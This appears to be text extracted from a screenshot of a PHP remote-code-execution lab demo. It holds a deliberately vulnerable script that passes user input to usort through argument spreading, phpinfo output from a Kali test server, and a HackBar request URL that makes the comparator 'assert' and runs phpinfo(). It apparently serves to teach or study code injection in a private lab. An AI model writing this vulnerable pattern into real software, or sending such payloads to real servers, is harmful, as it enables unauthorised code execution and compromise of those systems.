 <?php
highlight_file(__FILE__);
usort(...$_GET);
#usort($_GET[1],'assert');
?>
PHP Version 7.0.27-1
php
System Linux nobody 4.14.0-kali3-amd64 #1 SMP Debian 4.14.12-2kali1 (2018-01-08) x86_64
Build Date Jan 5 2018 12:34:37
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2
/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php
/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini,
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar ABP Adblock Plus
Encryption Encoding SQL XSS Other
Load URL http://172.16.206.100/rce/demo/PhpCode/usort.php?1[]=phpinfo()&1[]=123&2=assert
Split URL
Execute
Post data Referrer User Agent Cookies